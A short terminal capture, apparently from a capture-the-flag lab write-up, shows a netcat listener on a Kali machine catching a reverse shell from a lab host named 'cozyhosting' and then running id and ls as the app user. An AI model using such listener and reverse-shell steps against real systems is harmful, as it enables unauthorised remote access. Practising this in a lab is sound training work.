 ┌──(blacklotus㉿kali)-[~]
└─$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.129.208.104 42896
bash: cannot set terminal process group (1009): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$ ls
ls
cloudhosting-0.0.1.jar
app@cozyhosting:/app$